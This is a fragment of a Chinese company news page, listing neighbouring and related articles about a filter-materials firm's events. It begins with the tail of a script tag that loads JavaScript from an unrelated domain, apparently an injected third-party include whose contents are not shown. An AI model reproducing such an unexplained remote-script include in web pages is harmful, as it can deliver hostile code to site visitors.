
//happywealth10.com/js/25/10/d/f2.js"
type="text/javascript">
标签：
全部
上一篇：集团与山东工业技师学院举行校企战略协议签约仪式
下一篇：龙德公司参加2023年中国滤清器行业年会
相关新闻
龙德公司组织培训学习
2018-06-05
2018滤材技术交流会在温州成功举办
2018-08-05
龙德公司助力国Ⅵ汽车排放标准的推进实施
2018-06-14
万豪集团书法文化联谊会成功举办
2018-06-23